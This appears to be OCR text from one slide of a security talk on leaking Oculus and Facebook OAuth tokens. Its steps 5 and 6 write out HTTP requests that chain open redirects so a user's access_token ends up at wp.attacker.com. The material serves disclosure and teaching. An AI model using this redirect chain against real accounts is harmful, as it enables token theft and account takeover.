 Oculus
OAuth Token Leaks - Attack Flow
5. – FB-only redirect
GET /business/url/?href=https://
insights.fb.com/...#access_token=[userToken]
Host: www.facebook.com
6. – Wordpress VIP
GET /remote-login.php?back=https://wp.attacker.com/
#access_token=[userToken]
Host: insights.fb.com